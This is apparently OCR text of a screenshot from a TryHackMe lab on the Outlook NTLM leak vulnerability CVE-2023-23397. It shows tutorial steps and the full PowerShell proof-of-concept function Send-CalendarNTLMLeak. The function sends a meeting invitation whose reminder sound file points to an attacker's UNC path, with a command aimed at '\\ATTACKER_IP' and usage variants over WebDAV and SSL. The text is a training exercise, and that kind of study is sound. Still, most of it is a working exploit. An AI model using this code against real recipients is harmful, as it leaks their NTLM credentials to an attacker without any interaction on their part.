 Activities
Firefox Web Browser
Mar 24 17:45
TryHackMe | Dashboard
TryHackMe | Outlook NT
api0cradle (Oddvar Moe
(89) Discord | #outlook-
Introducing ChatGPT
Channel content - YouTu
(10) Notifications | Linke
https://tryhackme.com/room/outlookntlmleak 220 232
$newcal.ReminderSoundFile = $remotefilepath
$newcal.ReminderOverrideDefault = 1
$newcal.ReminderSet = 1
$newcal.ReminderPlaysound = 1
Finally, the appointment will be sent to the recipient via email:
$newcal.send()
Using the Exploit
You can import the exploit's functions with the Import-Module cmdlet. After that, both functions will be available in
your current Powershell. To send an email with a malicious appointment, you can just run the following command:
Powershell
PS C:\> cd C:\Users\Administrator\Desktop\
PS C:\Users\Administrator\Desktop\> Import-Module .\CVE-2023-23397.ps1
PS C:\Users\Administrator\Desktop\> Send-CalendarNTLMLeak -recipient "test@thm.loc" -remotefilepath
"\\ATTACKER_IP\foo\bar.wav" -meetingsubject "THM Meeting" -meetingbody "This is just a regular
meeting invitation :)"
Be sure to replace ATTACKER_IP with the IP address of your AttackBox in the -remotefilepath parameter. Notice
that you are using the exploit to send yourself an email in this case, as we have a single account in the machine, but
normally you would target other email addresses.
Since the exploit makes use of the current Outlook instance to send the email, you will likely get a couple of alerts
asking you to grant permission to the script to send emails on your behalf. Make sure to press Allow as many times as
needed. Marking the "Allow access for 10 minutes" checkbox should also help speed this process up:
Microsoft Outlook
A program is trying to access email address information
stored in Outlook. If this is unexpected, click Deny and
verify your antivirus software is up-to-date.
For more information about email safety and how you
might be able to avoid getting this warning, click Help.
Allow access for 1 minute
Allow Deny Help
CVE-2023-23397 - Notepad
File Edit Format View Help
# CVE-2023-23397 POC
# Author: Oddvar Moe (@oddvarmoe) - TrustedSec
# Usage examples:
#
# Sending:
# Send-CalendarNTLMLeak -recipient "user.name@exampledomain.com" -remotefilepath "\\10.10.10.10\notexists\file.wa
# Send-CalendarNTLMLeak -recipient "user.name@exampledomain.com" -remotefilepath "\\files.domain.com\notexists\f
# Send-CalendarNTLMLeak -recipient "user.name@exampledomain.com" -remotefilepath "\\files.domain.com@80\notexists
# Send-CalendarNTLMLeak -recipient "user.name@exampledomain.com" -remotefilepath "\\files.domain.com@SSL@443\not
#
# Saving:
# Save-CalendarNTLMLeak -remotefilepath "\\10.10.10.10\notexists\file.wav" -meetingsubject "Test Meeting" -meeti
# Save-CalendarNTLMLeak -remotefilepath "\\files.domain.com\notexists\file.wav" -meetingsubject "Test Meeting" -
# Save-CalendarNTLMLeak -remotefilepath "\\files.domain.com@80\file.wav" -meetingsubject "Test Meeting" -meeting
# Save-CalendarNTLMLeak -remotefilepath "\\files.domain.com@SSL@443\file.wav" -meetingsubject "Test Meeting" -me
function Send-CalendarNTLMLeak ($recipient, $remotefilepath, $meetingsubject, $meetingbody)
{
$Outlook = New-Object -comObject Outlook.Application
$newcal = $outlook.CreateItem('olAppointmentItem')
$newcal.ReminderSoundFile = $remotefilepath
$newcal.Recipients.add($recipient)
$newcal.MeetingStatus = [Microsoft.Office.Interop.Outlook.OlMeetingStatus]::olMeeting
$newcal.Subject = $meetingsubject
$newcal.Location = "Virtual"
$newcal.Body = $meetingbody
$newcal.Start = get-date
$newcal.End = (get-date).AddHours(2)
$newcal.ReminderOverrideDefault = 1
$newcal.ReminderSet = 1
$newcal.ReminderPlaysound = 1
$newcal.send()
Windows (CRLF) Ln 1, Col 1 100%
3:45 PM
3/24/202
outlook_ntlm... THM AttackBox 1h 58m 37s